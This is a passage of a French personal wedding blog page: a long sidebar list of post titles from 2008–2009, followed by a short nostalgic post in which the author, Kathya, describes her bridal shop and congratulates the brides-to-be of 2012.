style="font-size: 10px;">L'emmerdeuse anonyme !!!!</a><BR><a href=297090-Terminer----------.aspx alt="" style="font-size: 10px;">Terminer !!!!!!!!!</a><BR><a href=297076-Le-jardin-.aspx alt="" style="font-size: 10px;">Le jardin.</a><BR><a href=297074-Les-dix-r&egrave-gles-d-or-de-la-vie-de-couple--.aspx alt="" style="font-size: 10px;">Les dix r&egrave;gles d'or de la vie de couple !</a><BR><a href=297029-Anniversaire-d-Eliane-.aspx alt="" style="font-size: 10px;">Anniversaire d'Eliane.</a><BR><a href=297011-Dans-trois-mois----.aspx alt="" style="font-size: 10px;">Dans trois mois !!!</a><BR><a href=296737-Le-Futur-Papa----.aspx alt="" style="font-size: 10px;">Le Futur Papa !!!</a><BR><a href=296733-Ceci-n-est-pas-un-&quot--Poisson-d-Avril-&quot-.aspx alt="" style="font-size: 10px;">Ceci n'est pas un &quot; Poisson d'Avril &quot;</a><BR><a href=296050-Bouquet-suite----.aspx alt="" style="font-size: 10px;">Bouquet suite !!!</a><BR><a href=296046-Le-bouquet----.aspx alt="" style="font-size: 10px;">Le bouquet !!!</a><BR><a href=296022-Message-&agrave--ma-Demoiselle-d-Honneur--l-inconnue-----.aspx alt="" style="font-size: 10px;">Message &agrave; ma Demoiselle d'Honneur (l'inconnue) !!!</a><BR><a href=295777-Rien-que-pour-le-plaisir----.aspx alt="" style="font-size: 10px;">Rien que pour le plaisir !!!</a><BR><a href=295775-Et-5-kilos-en-moins----.aspx alt="" style="font-size: 10px;">Et 5 kilos en moins !!!</a><BR><a href=295739-D&eacute-part-pour-le-Maroc----.aspx alt="" style="font-size: 10px;">D&eacute;part pour le Maroc !!!</a><BR><a href=295737-Bruno-.aspx alt="" style="font-size: 10px;">Bruno.</a><BR><a href=295218-De-mes-nouvelles----.aspx alt="" style="font-size: 10px;">De mes nouvelles !!!</a><BR><a href=295217-La-puce----.aspx alt="" style="font-size: 10px;">La puce !!!</a><BR><a href=295215-El&eacute-na-.aspx alt="" style="font-size: 10px;">El&eacute;na.</a><BR><a href=294998-Mariage-de-Laurent-et-Oph&eacute-lie-.aspx alt="" style="font-size: 10px;">Mariage de Laurent et Oph&eacute;lie.</a><BR><a href=294995-Message-sp&eacute-cial-&agrave--l-inconnue----.aspx alt="" style="font-size: 10px;">Message sp&eacute;cial &agrave; l'inconnue !!!</a><BR><a href=294734-Nouvelles---------------.aspx alt="" style="font-size: 10px;">Nouvelles !!!!!!!!!!!!!!</a><BR><a href=294512-20-Mars-2009.aspx alt="" style="font-size: 10px;">20 Mars 2009</a><BR><a href=294439--A-Harmonie-et-Thomas-.aspx alt="" style="font-size: 10px;"> A Harmonie et Thomas.</a><BR><a href=293471-En-pause----.aspx alt="" style="font-size: 10px;">En pause !!!</a><BR><a href=292597-En-pause----.aspx alt="" style="font-size: 10px;">En pause !!!</a><BR><a href=290632-Moi-et-Daisy----.aspx alt="" style="font-size: 10px;">Moi et Daisy !!!</a><BR><a href=290631-Moi-----le-23-02-2009-.aspx alt="" style="font-size: 10px;">Moi !!! le 23.02.2009.</a><BR><a href=290344-Carole----.aspx alt="" style="font-size: 10px;">Carole !!!</a><BR><a href=290290-Super-contente----.aspx alt="" style="font-size: 10px;">Super contente !!!</a><BR><a href=290058-Message-perso-&agrave--l-inconnue-----.aspx alt="" style="font-size: 10px;">Message perso &agrave; l'inconnue !!!!</a><BR><a href=288889-Saint---Valentin------------.aspx alt="" style="font-size: 10px;">Saint - Valentin !!!!!!!!!!!</a><BR><a href=288698------.aspx alt="" style="font-size: 10px;">!!!!!</a><BR><a href=288695-Chapeau-ou-pas-----tel-est-la-question---.aspx alt="" style="font-size: 10px;">Chapeau ou pas !!! tel est la question ??</a><BR><a href=288563-Mariage-de-mon-fils-Laurent----.aspx alt="" style="font-size: 10px;">Mariage de mon fils Laurent !!!</a><BR><a href=288035-Robe-suite----.aspx alt="" style="font-size: 10px;">Robe suite !!!</a><BR><a href=288034-Quelques-nouveaux-mod&egrave-les-de-robes----.aspx alt="" style="font-size: 10px;">Quelques nouveaux mod&egrave;les de robes !!!</a><BR><a href=288033-Un-autre-mod&egrave-le---.aspx alt="" style="font-size: 10px;">Un autre mod&egrave;le !!</a><BR><a href=288032-Chaussures----.aspx alt="" style="font-size: 10px;">Chaussures !!!</a><BR><a href=287521-3000--visiteurs----.aspx alt="" style="font-size: 10px;">3000  visiteurs !!!</a><BR><a href=287517-Merveilleuse-nouvelle----.aspx alt="" style="font-size: 10px;">Merveilleuse nouvelle !!!</a><BR><a href=287515-Sophie-ma-t&eacute-mouine----.aspx alt="" style="font-size: 10px;">Sophie ma t&eacute;mouine !!!</a><BR><a href=287438-03-02-2008.aspx alt="" style="font-size: 10px;">03.02.2008</a><BR><a href=287436-Soir&eacute-e-du-03-02-2008-.aspx alt="" style="font-size: 10px;">Soir&eacute;e du 03.02.2008.</a><BR><a href=287003-46-ans------H&eacute--oui-le-jour-des-cr&ecirc-pes-----.aspx alt="" style="font-size: 10px;">46 ans !!!! H&eacute; oui le jour des cr&ecirc;pes !!!!</a><BR><a href=286458-Anniversaire-de-Bruno----.aspx alt="" style="font-size: 10px;">Anniversaire de Bruno !!!</a><BR><a href=285503-Bijoux-----.aspx alt="" style="font-size: 10px;">Bijoux !!!!</a><BR><a href=285501-Le-7-F&eacute-vrier-salon-du-mariage-de-Saint--Marcel-.aspx alt="" style="font-size: 10px;">Le 7 F&eacute;vrier salon du mariage de Saint  Marcel.</a><BR><a href=285497-Coucou-me-revoila----.aspx alt="" style="font-size: 10px;">Coucou me revoila !!!</a><BR><a href=284518-Juste-pour-le-plaisir.aspx alt="" style="font-size: 10px;">Juste pour le plaisir</a><BR><a href=283571-Le-retour-de-Fanfan----.aspx alt="" style="font-size: 10px;">Le retour de Fanfan !!!</a><BR><a href=282909-Mariage-en-vue------.aspx alt="" style="font-size: 10px;">Mariage en vue !!!!!</a><BR><a href=282801-Neige---------.aspx alt="" style="font-size: 10px;">Neige !!!!!!!!</a><BR><a href=282799-Neige---------.aspx alt="" style="font-size: 10px;">Neige !!!!!!!!</a><BR><a href=281508-Fin-de-2008-bonjour-2009----.aspx alt="" style="font-size: 10px;">Fin de 2008 bonjour 2009 !!!</a><BR><a href=281137-R&eacute-sultats-du-petit-Jeu-du-21-11-2008----------.aspx alt="" style="font-size: 10px;">R&eacute;sultats du petit Jeu du 21.11.2008 !!!!!!!!!</a><BR><a href=281083-Le-cadeau-de-Sophie-.aspx alt="" style="font-size: 10px;">Le cadeau de Sophie.</a><BR><a href=280954-A-Soso----.aspx alt="" style="font-size: 10px;">A Soso !!!</a><BR><a href=280885-Ma-t&eacute-mouine-Sophie----.aspx alt="" style="font-size: 10px;">Ma t&eacute;mouine Sophie !!!</a><BR><a href=280530-Le-sapin-suite-et-fin-.aspx alt="" style="font-size: 10px;">Le sapin suite et fin.</a><BR><a href=280528-Le-sapin----.aspx alt="" style="font-size: 10px;">Le sapin !!!</a><BR><a href=280143-Coucou----.aspx alt="" style="font-size: 10px;">Coucou !!!</a><BR><a href=279543-No&euml-l----.aspx alt="" style="font-size: 10px;">No&euml;l !!!</a><BR><a href=279506-Bien-avanc&eacute---.aspx alt="" style="font-size: 10px;">Bien avanc&eacute; .</a><BR><a href=279504-Mon-beau-sapin----.aspx alt="" style="font-size: 10px;">Mon beau sapin !!!</a><BR><a href=279399-Cuisine-suite----.aspx alt="" style="font-size: 10px;">Cuisine suite !!!</a><BR><a href=279398-Cuisine-suite----.aspx alt="" style="font-size: 10px;">Cuisine suite !!!</a><BR><a href=279397-La-cuisine----.aspx alt="" style="font-size: 10px;">La cuisine !!!</a><BR><a href=279396-Nouvelle-vie-.aspx alt="" style="font-size: 10px;">Nouvelle vie.</a><BR><a href=279214-Nouvelle-maison-.aspx alt="" style="font-size: 10px;">Nouvelle maison.</a><BR><a href=278708-A-bient&ocirc-t-.aspx alt="" style="font-size: 10px;">A bient&ocirc;t.</a><BR><a href=278706-Zut--Zut----.aspx alt="" style="font-size: 10px;">Zut, Zut !!!</a><BR><a href=278703-D&eacute-m&eacute-nagement----.aspx alt="" style="font-size: 10px;">D&eacute;m&eacute;nagement !!!</a><BR><a href=278597-En-bref-----lol-----.aspx alt="" style="font-size: 10px;">En bref !!!(lol) !!!</a><BR><a href=278174-Photos-de-l-escapade-----.aspx alt="" style="font-size: 10px;">Photos de l'escapade !!!!</a><BR><a href=278173-Photos-de-l-escapade-----.aspx alt="" style="font-size: 10px;">Photos de l'escapade !!!!</a><BR><a href=278171-Suite-photos----.aspx alt="" style="font-size: 10px;">Suite photos !!!</a><BR><a href=278060-Photos-de-l-escapade-----.aspx alt="" style="font-size: 10px;">Photos de l'escapade !!!!</a><BR><a href=278058-Petite-escapade----.aspx alt="" style="font-size: 10px;">Petite escapade !!!</a><BR><a href=277178-Que-de-visites----.aspx alt="" style="font-size: 10px;">Que de visites !!!</a><BR><a href=277176-No&euml-l-approche----.aspx alt="" style="font-size: 10px;">No&euml;l approche !!!</a><BR><a href=276344-Dylan-11-ans-.aspx alt="" style="font-size: 10px;">Dylan 11 ans.</a><BR><a href=275987-Et-voila-l-inconnue-a-encore-frapper----.aspx alt="" style="font-size: 10px;">Et voila l'inconnue a encore frapper !!!</a><BR><a href=275984-2150-------visites-.aspx alt="" style="font-size: 10px;">2150 ??? ( visites)</a><BR><a href=275952-R&eacute-sultat-d-un-petit-test---Quelle-mari&eacute-e-je-serais-le-jour-J-.aspx alt="" style="font-size: 10px;">R&eacute;sultat d'un petit test : Quelle mari&eacute;e je serais le jour J.</a><BR><a href=275898-Petit-jeu-----.aspx alt="" style="font-size: 10px;">Petit jeu !!!!</a><BR><a href=275861-D&eacute-m&eacute-nagement----.aspx alt="" style="font-size: 10px;">D&eacute;m&eacute;nagement !!!</a><BR><a href=275779-R&eacute-gime----.aspx alt="" style="font-size: 10px;">R&eacute;gime !!!</a><BR><a href=275778-Chocolats----.aspx alt="" style="font-size: 10px;">Chocolats !!!</a><BR><a href=275697-Ma-Soso----.aspx alt="" style="font-size: 10px;">Ma Soso !!!</a><BR><a href=274413-Message-pour-Christine----.aspx alt="" style="font-size: 10px;">Message pour Christine !!!</a><BR><a href=273292-Absente-.aspx alt="" style="font-size: 10px;">Absente.</a><BR><a href=273287-Journ&eacute-e-famille----.aspx alt="" style="font-size: 10px;">Journ&eacute;e famille !!!</a><BR><a href=273283-Un-r&eacute-gal----.aspx alt="" style="font-size: 10px;">Un r&eacute;gal !!!</a><BR><a href=272193-Machine-&agrave--pain----.aspx alt="" style="font-size: 10px;">Machine &agrave; pain !!!</a><BR><a href=272186-De-l-occupation-en-perspective----.aspx alt="" style="font-size: 10px;">De l'occupation en perspective !!!</a><BR><a href=271661-Pr&eacute-paration-du-Mariage-de-Laurent-et-Oph&eacute-lie-.aspx alt="" style="font-size: 10px;">Pr&eacute;paration du Mariage de Laurent et Oph&eacute;lie.</a><BR><a href=270780-Salon-du-Mariage-.aspx alt="" style="font-size: 10px;">Salon du Mariage.</a><BR><a href=270445-Fatigu&eacute-e----.aspx alt="" style="font-size: 10px;">Fatigu&eacute;e !!!</a><BR><a href=270192-Automne----.aspx alt="" style="font-size: 10px;">Automne !!!</a><BR><a href=269986-Vacances-----------.aspx alt="" style="font-size: 10px;">Vacances !!!!!!!!!!</a><BR><a href=269973-1800-visiteurs------------.aspx alt="" style="font-size: 10px;">1800 visiteurs  !!!!!!!!!!</a><BR><a href=269971--coucou--&agrave--Brigitte-la-cousine-de-Bruno-.aspx alt="" style="font-size: 10px;"> coucou  &agrave; Brigitte la cousine de Bruno.</a><BR><a href=269800-Soir&eacute-e-en-famille----.aspx alt="" style="font-size: 10px;">Soir&eacute;e en famille !!!</a><BR><a href=269413-salon-du-mariage-.aspx alt="" style="font-size: 10px;">salon du mariage.</a><BR><a href=269154-Nouvelle-pensionnaire----.aspx alt="" style="font-size: 10px;">Nouvelle pensionnaire !!!</a><BR><a href=268891-Cette-fois-c-est-la-bonne----.aspx alt="" style="font-size: 10px;">Cette fois c'est la bonne !!!</a><BR><a href=268670-Tristesse-.aspx alt="" style="font-size: 10px;">Tristesse.</a><BR><a href=268212-Pas-mal----.aspx alt="" style="font-size: 10px;">Pas mal !!!</a><BR><a href=267775-Mariage-de-Marie-Jeanne-et-Jean---Pierre-.aspx alt="" style="font-size: 10px;">Mariage de Marie-Jeanne et Jean - Pierre.</a><BR><a href=267772-Que-de-souvenirs----.aspx alt="" style="font-size: 10px;">Que de souvenirs !!!</a><BR><a href=267656-Si-ont-veut-----hum--hum----------.aspx alt="" style="font-size: 10px;">Si ont veut !!! hum, hum !!!!!!!!!</a><BR><a href=267651-Repas-familial-.aspx alt="" style="font-size: 10px;">Repas familial.</a><BR><a href=265853-Cadeau-de-M&eacute-d&eacute-ric----.aspx alt="" style="font-size: 10px;">Cadeau de M&eacute;d&eacute;ric !!!</a><BR><a href=265852-Visiteurs--.aspx alt="" style="font-size: 10px;">Visiteurs!!</a><BR><a href=265851-Quel-temps---.aspx alt="" style="font-size: 10px;">Quel temps !!</a><BR><a href=265798-Moi-.aspx alt="" style="font-size: 10px;">Moi.</a><BR><a href=265616-Pour-B&eacute-b&eacute--coucou----.aspx alt="" style="font-size: 10px;">Pour B&eacute;b&eacute; coucou !!!</a><BR><a href=264943-Un-apr&eacute-s-midi-sympa----.aspx alt="" style="font-size: 10px;">Un apr&eacute;s-midi sympa !!!</a><BR><a href=264708-Petit-test-sympa----A-r&eacute-aliser-.aspx alt="" style="font-size: 10px;">Petit test sympa !! A r&eacute;aliser.</a><BR><a href=264615-De-retour----.aspx alt="" style="font-size: 10px;">De retour !!!</a><BR><a href=263925-Demain-grande-journ&eacute-e----.aspx alt="" style="font-size: 10px;">Demain grande journ&eacute;e !!!</a><BR><a href=263911-Message-tr&egrave-s-personnel----.aspx alt="" style="font-size: 10px;">Message tr&egrave;s personnel !!!</a><BR><a href=263767-Coucou-l-inconnue-de-la-nuit----.aspx alt="" style="font-size: 10px;">Coucou l'inconnue de la nuit ???</a><BR><a href=263763-Maison.aspx alt="" style="font-size: 10px;">Maison</a><BR><a href=263760-Maison.aspx alt="" style="font-size: 10px;">Maison</a><BR><a href=263740-Maison.aspx alt="" style="font-size: 10px;">Maison</a><BR><a href=263738-Nouvelle-maison-.aspx alt="" style="font-size: 10px;">Nouvelle maison.</a><BR><a href=263380-Planning-sant&eacute----------------.aspx alt="" style="font-size: 10px;">Planning sant&eacute; !!!!!!!!!!!!!!</a><BR><a href=263366-A-retenir-.aspx alt="" style="font-size: 10px;">A retenir.</a><BR><a href=263364-Trop-top----.aspx alt="" style="font-size: 10px;">Trop top !!!</a><BR><a href=262418-Souvenirs---.aspx alt="" style="font-size: 10px;">Souvenirs !!</a><BR><a href=262359-Insomnies----.aspx alt="" style="font-size: 10px;">Insomnies !!!</a><BR><a href=262210-Un-coucou-en-passant-.aspx alt="" style="font-size: 10px;">Un coucou en passant.</a><BR><a href=262153--Sp&eacute-cial-t&eacute-moins------sourire---.aspx alt="" style="font-size: 10px;"> Sp&eacute;cial t&eacute;moins !!! (sourire) .</a><BR><a href=262148-Bonne-nouvelle----.aspx alt="" style="font-size: 10px;">Bonne nouvelle !!!</a><BR><a href=262029-Nouvelle-maison-----.aspx alt="" style="font-size: 10px;">Nouvelle maison !!!!</a><BR><a href=262002-Choix-----.aspx alt="" style="font-size: 10px;">Choix !!!!</a><BR><a href=261570-Message-perso-&agrave--Magaly-de-2009---.aspx alt="" style="font-size: 10px;">Message perso &agrave; Magaly de 2009 !!</a><BR><a href=261553-Changement-de-date-et-de-couleurs-----.aspx alt="" style="font-size: 10px;">Changement de date et de couleurs !!!!</a><BR><a href=261419-Pr&eacute-paration-du-Mariage-de-mon-Fils-Laurent-.aspx alt="" style="font-size: 10px;">Pr&eacute;paration du Mariage de mon Fils Laurent.</a><BR><a href=261383-Message-perso-&agrave--la-famille-.aspx alt="" style="font-size: 10px;">Message perso &agrave; la famille.</a><BR><a href=261381-M&ecirc-me-si-je-suis-en-pause-notre-blog-reste-ouvert---.aspx alt="" style="font-size: 10px;">M&ecirc;me si je suis en pause notre blog reste ouvert !!</a><BR><a href=260267-Blog-en-suspend-pour-le-moment-.aspx alt="" style="font-size: 10px;">Blog en suspend pour le moment.</a><BR><a href=260265-Pour-mes-visiteurs-.aspx alt="" style="font-size: 10px;">Pour mes visiteurs.</a><BR><a href=260260-Message-sp&eacute-cial----.aspx alt="" style="font-size: 10px;">Message sp&eacute;cial !!!</a><BR><a href=260198-En-suspend----.aspx alt="" style="font-size: 10px;">En suspend !!!</a><BR><a href=260197-Une-pose-s-impose-.aspx alt="" style="font-size: 10px;">Une pose s'impose.</a><BR><a href=259968-Quelques-achats----.aspx alt="" style="font-size: 10px;">Quelques achats !!!</a><BR><a href=258551-Les-fleurs---.aspx alt="" style="font-size: 10px;">Les fleurs!!!</a><BR><a href=258537-Le-cadeau-de-Loulou-.aspx alt="" style="font-size: 10px;">Le cadeau de Loulou.</a><BR><a href=258531-Quelques-photos-de-mon-anniversaire-.aspx alt="" style="font-size: 10px;">Quelques photos de mon anniversaire.</a><BR><a href=258526-Mes-49-ans----.aspx alt="" style="font-size: 10px;">Mes 49 ans !!!</a><BR><a href=257709-Mariage-de-Laurent----.aspx alt="" style="font-size: 10px;">Mariage de Laurent !!!</a><BR><a href=257495-Merci-&agrave--tous-les-visiteurs----.aspx alt="" style="font-size: 10px;">Merci &agrave; tous les visiteurs !!!</a><BR><a href=257245-Le-6-Septembre-2008---.aspx alt="" style="font-size: 10px;">Le 6 Septembre 2008 !!</a><BR><a href=257242-Mon-amie-et-voisine-Cendrine-.aspx alt="" style="font-size: 10px;">Mon amie et voisine Cendrine.</a><BR><a href=256966-Zut-m&ecirc-me-pas-d-arri&egrave-re-saison----.aspx alt="" style="font-size: 10px;">Zut m&ecirc;me pas d'arri&egrave;re saison !!!</a><BR><a href=256408-Quelques-mots----.aspx alt="" style="font-size: 10px;">Quelques mots !!!</a><BR><a href=256306-La-rentr&eacute-e----.aspx alt="" style="font-size: 10px;">La rentr&eacute;e !!!</a><BR><a href=256305-Super-mignon----.aspx alt="" style="font-size: 10px;">Super mignon !!!</a><BR><a href=256304-Charmant----Plein-de-jolies-couleurs-.aspx alt="" style="font-size: 10px;">Charmant !! Plein de jolies couleurs.</a><BR><a href=255668-Au-sujet-du-&quot--tuyau-&quot--des-boutonni&egrave-res----.aspx alt="" style="font-size: 10px;">Au sujet du &quot; tuyau &quot; des boutonni&egrave;res !!!</a><BR><a href=255649-Une-petite-blague-pour-les-femmes----.aspx alt="" style="font-size: 10px;">Une petite blague pour les femmes !!!</a><BR><a href=255644-Je-finirais-par-une-photo-de-groupe----.aspx alt="" style="font-size: 10px;">Je finirais par une photo de groupe !!!</a><BR><a href=255641-Suite-des-amis-e-.aspx alt="" style="font-size: 10px;">Suite des amis(e)</a><BR><a href=255234-Amis-suite.aspx alt="" style="font-size: 10px;">Amis suite</a><BR><a href=255228-Suite-des-amis-e-.aspx alt="" style="font-size: 10px;">Suite des amis(e)</a><BR><a href=255222-Quelques-photos-de-nos-amis-e--commun----.aspx alt="" style="font-size: 10px;">Quelques photos de nos amis(e) commun !!!</a><BR><a href=255214-Message-&agrave--notre-inconnue-.aspx alt="" style="font-size: 10px;">Message &agrave; notre inconnue.</a><BR><a href=254556-Coucou-Fanny-.aspx alt="" style="font-size: 10px;">Coucou Fanny.</a><BR><a href=254553-En-plein-pr&eacute-paratifs-pour-mon-anniversaire----.aspx alt="" style="font-size: 10px;">En plein pr&eacute;paratifs pour mon anniversaire !!!</a><BR><a href=254551-Mode-d-emploi----.aspx alt="" style="font-size: 10px;">Mode d'emploi !!!</a><BR><a href=254550-Un-joli-conte-&agrave--lire----.aspx alt="" style="font-size: 10px;">Un joli conte &agrave; lire !!!</a><BR><a href=254150-Coucou-ma-Soso-.aspx alt="" style="font-size: 10px;">Coucou ma Soso.</a><BR><a href=254146-Journ&eacute-e-sympa----.aspx alt="" style="font-size: 10px;">Journ&eacute;e sympa !!!</a><BR><a href=253759-Juste-et-vrais-.aspx alt="" style="font-size: 10px;">Juste et vrais.</a><BR><a href=253741-Vacances-termin&eacute-es------c-est-la-rentr&eacute-e-.aspx alt="" style="font-size: 10px;">Vacances termin&eacute;es !!!! c'est la rentr&eacute;e.</a><BR><a href=253168-Merci--merci--merci----.aspx alt="" style="font-size: 10px;">Merci, merci, merci !!!</a><BR><a href=251561-La-voiture-pour-2010-.aspx alt="" style="font-size: 10px;">La voiture pour 2010.</a><BR><a href=251559-Vacances-Quend-plage----.aspx alt="" style="font-size: 10px;">Vacances Quend plage !!!</a><BR><a href=251557-La-p&ecirc-che-aux-crevettes----.aspx alt="" style="font-size: 10px;">La p&ecirc;che aux crevettes !!!</a><BR><a href=251556-Vacances-Quend-plage----.aspx alt="" style="font-size: 10px;">Vacances Quend plage !!!</a><BR><a href=251555-Retour-de-vacances----.aspx alt="" style="font-size: 10px;">Retour de vacances !!!</a><BR><a href=249493-Carte-postale-----.aspx alt="" style="font-size: 10px;">Carte postale !!!!</a><BR><a href=247612-Les-vacances-commencent-----.aspx alt="" style="font-size: 10px;">Les vacances commencent !!!!</a><BR><a href=247609-Le-d&eacute-part-----le-02-08-2008.aspx alt="" style="font-size: 10px;">Le d&eacute;part !!! le 02.08.2008</a><BR><a href=247608-Prisssac-le-01-08-2008.aspx alt="" style="font-size: 10px;">Prisssac le 01.08.2008</a><BR><a href=247607-Prissac----le-01-08-2008.aspx alt="" style="font-size: 10px;">Prissac !!!le 01.08.2008</a><BR><a href=247606-Vacances-chez-Jean-Francois----.aspx alt="" style="font-size: 10px;">Vacances chez Jean-Francois !!!</a><BR><a href=246357-Merci-pour-vos-coms-----.aspx alt="" style="font-size: 10px;">Merci pour vos coms !!!!</a><BR><a href=245405-Laurence-suite-robe-----.aspx alt="" style="font-size: 10px;">Laurence suite robe !!!!</a><BR><a href=245403-Message-perso-pour-Laurence-de-Menton----------.aspx alt="" style="font-size: 10px;">Message perso pour Laurence de Menton !!!!!!!!!</a><BR><a href=245387-Les-vacances----.aspx alt="" style="font-size: 10px;">Les vacances !!!</a><BR><a href=245139-Aujourd-hui-au-calme-----.aspx alt="" style="font-size: 10px;">Aujourd'hui au calme !!!!</a><BR><a href=245023-Journ&eacute-e-difficile----.aspx alt="" style="font-size: 10px;">Journ&eacute;e difficile !!!</a><BR><a href=244869-Ouf-----Un-sourire-----.aspx alt="" style="font-size: 10px;">Ouf !!! Un sourire !!! </a><BR><a href=244867-D&eacute-&ccedil-ue-----Quel-manque-de-tact---------.aspx alt="" style="font-size: 10px;">D&eacute;&ccedil;ue !!! Quel manque de tact !!!!!!!!</a><BR><a href=243711-Petit-mesage-sp&eacute-cial-pour-notre-photographe-----------------.aspx alt="" style="font-size: 10px;">Petit mesage sp&eacute;cial pour notre photographe..............!!!</a><BR><a href=243697-Merci------Merci-----Merci-.aspx alt="" style="font-size: 10px;">Merci !!!  Merci !!! Merci.</a><BR><a href=243063-Message-&agrave--Sophie-----.aspx alt="" style="font-size: 10px;">Message &agrave; Sophie !!!!</a><BR><a href=242952-Kiss-Cool.aspx alt="" style="font-size: 10px;">Kiss-Cool</a><BR><a href=242950-Chipou----.aspx alt="" style="font-size: 10px;">Chipou !!!</a><BR><a href=242753-Je-vous-l-avais-promis-----.aspx alt="" style="font-size: 10px;">Je vous l'avais promis !!!!</a><BR><a href=242749-Nos-amis----.aspx alt="" style="font-size: 10px;">Nos amis !!!</a><BR><a href=242747-Allez-une-petite-derni&egrave-re-pour-clore-cette-soir&eacute-e-.aspx alt="" style="font-size: 10px;">Allez une petite derni&egrave;re pour clore cette soir&eacute;e.</a><BR><a href=242746-14-07-08--photo-.aspx alt="" style="font-size: 10px;">14.07.08 (photo)</a><BR><a href=242745-Toujours-les-photos-du-14-Juillet-2008.aspx alt="" style="font-size: 10px;">Toujours les photos du 14 Juillet 2008</a><BR><a href=242739-Photos------14-07-08.aspx alt="" style="font-size: 10px;">Photos !!!! 14.07.08</a><BR><a href=242730-Encore-quelques-photos-----.aspx alt="" style="font-size: 10px;">Encore quelques photos !!!!</a><BR><a href=242244-Ma-cousine-Marie-.aspx alt="" style="font-size: 10px;">Ma cousine Marie.</a><BR><a href=242227-Ma-robe----.aspx alt="" style="font-size: 10px;">Ma robe !!!</a><BR><a href=241942-Soir&eacute-e-tapas-chez-Ha&iuml-cha-.aspx alt="" style="font-size: 10px;">Soir&eacute;e tapas chez Ha&iuml;cha.</a><BR><a href=240920-Une-pens&eacute-e-&agrave--ma-Sophie---.aspx alt="" style="font-size: 10px;">Une pens&eacute;e &agrave; ma Sophie !!</a><BR><a href=240914-Jour-pour-jour----.aspx alt="" style="font-size: 10px;">Jour pour jour !!!</a><BR><a href=240887-&quot--Chance&quot-------.aspx alt="" style="font-size: 10px;">&quot; Chance&quot; !!!!!</a><BR><a href=240301-Merci-----.aspx alt="" style="font-size: 10px;">Merci !!!!</a><BR><a href=239597-Message-perso-&agrave--Laurence---.aspx alt="" style="font-size: 10px;">Message perso &agrave; Laurence !!</a><BR><a href=239592-Merci-pour-vos-fleurs-les-amies-.aspx alt="" style="font-size: 10px;">Merci pour vos fleurs les amies.</a><BR><a href=239315-Photos-du-28-06-08-par-Carole.aspx alt="" style="font-size: 10px;">Photos du 28.06.08 par Carole</a><BR><a href=239314-Photos-du-28-06-08-par-Carole.aspx alt="" style="font-size: 10px;">Photos du 28.06.08 par Carole</a><BR><a href=239312-Photos-du-28-06-08-par-Carole.aspx alt="" style="font-size: 10px;">Photos du 28.06.08 par Carole</a><BR><a href=239311-Photos-du-28-06-08-par-Carole.aspx alt="" style="font-size: 10px;">Photos du 28.06.08 par Carole</a><BR><a href=239308-Carole-et-moi-lors-de-la-soir&eacute-e-du-28-06-08-.aspx alt="" style="font-size: 10px;">Carole et moi lors de la soir&eacute;e du 28.06.08.</a><BR><a href=238733-Laurence-.aspx alt="" style="font-size: 10px;">Laurence.</a><BR><a href=238405-Soir&eacute-e-du-28-Juin-2008-Barbecue----.aspx alt="" style="font-size: 10px;">Soir&eacute;e du 28 Juin 2008 Barbecue !!!</a><BR><a href=238404-Soir&eacute-e-du-28-Juin-2008-Barbecue----.aspx alt="" style="font-size: 10px;">Soir&eacute;e du 28 Juin 2008 Barbecue !!!</a><BR><a href=238403-Soir&eacute-e-du-28-Juin-2008-Barbecue----.aspx alt="" style="font-size: 10px;">Soir&eacute;e du 28 Juin 2008 Barbecue !!!</a><BR><a href=238401-Soir&eacute-e-du-28-Juin-2008-Barbecue----.aspx alt="" style="font-size: 10px;">Soir&eacute;e du 28 Juin 2008 Barbecue !!!</a><BR><a href=238400-Soir&eacute-e-du-28-Juin-2008-Barbecue----.aspx alt="" style="font-size: 10px;">Soir&eacute;e du 28 Juin 2008 Barbecue !!!</a><BR><a href=238399-Photos-de-la-soir&eacute-e-du-28-Juin-2008.aspx alt="" style="font-size: 10px;">Photos de la soir&eacute;e du 28 Juin 2008</a><BR><a href=236853-L-ami-d-internet-.aspx alt="" style="font-size: 10px;">L'ami d'internet.</a><BR><a href=236192-Soir&eacute-e-du-28-Juin-2008-Barbecue----.aspx alt="" style="font-size: 10px;">Soir&eacute;e du 28 Juin 2008 Barbecue !!!</a><BR><a href=235158-Enfin-presque-pr&ecirc-t-pour-samedi-soir-.aspx alt="" style="font-size: 10px;">Enfin presque pr&ecirc;t pour samedi soir.</a><BR><a href=234563-Quelle-journ&eacute-e----.aspx alt="" style="font-size: 10px;">Quelle journ&eacute;e !!!</a><BR><a href=233978-Un-apr&egrave-s-midi-sympa---.aspx alt="" style="font-size: 10px;">Un apr&egrave;s-midi sympa !!</a><BR><a href=233809-Merci-----.aspx alt="" style="font-size: 10px;">Merci !!!!</a><BR><a href=233761-Pourquoi-si-longtemps-&agrave--l-avance----.aspx alt="" style="font-size: 10px;">Pourquoi si longtemps &agrave; l'avance????</a><BR><a href=233492-Barbecue----.aspx alt="" style="font-size: 10px;">Barbecue !!!</a><BR><a href=233472-Ma-Soso-----Ma-grande-fille-d-adoption-de-coeur.aspx alt="" style="font-size: 10px;">Ma Soso !!! Ma grande fille d'adoption de coeur</a><BR><BR>

<br>


<!-- pub 120x240 -->



</td>


<td valign=top align=left>



<img src=../images/histoire.gif align=absmiddle>&nbsp;&nbsp;<b><span style="font-size: 18px;">Nostalgie !!!</span></b><div class=affiche>Juste un petit retour sur le blog, suite au passage d'une cliente au magasin, avec laquelle nous avons passé un super moments avec ses essayages de robes pour son futur mariage en juin.<br />
Hé oui depuis l'ouverture de la boutique  Kathya Mariage, en 2009, beaucoup de futures mariées que j'ai habillées et avec qui j'ai gardé contact me parle souvent de mon blog, c'est vrais que j'ai adoré le construire au fils des préparatifs de notre mariage, mais je suis tout autant ravie de les accompagner dans le choix de leur robe et de les guider durant le temps passé à la boutique et même de les habillés le jour "j". Ce n'est que du bonheur.<br />
J'adresse à toutes les futures mariées 2012 mes très sincères félicitations.<br />
Je me suis permise de regarder quelques uns des blogs, ils sont tous très bien. Byzzz à vous toutes; Kathya.<br />
<br />
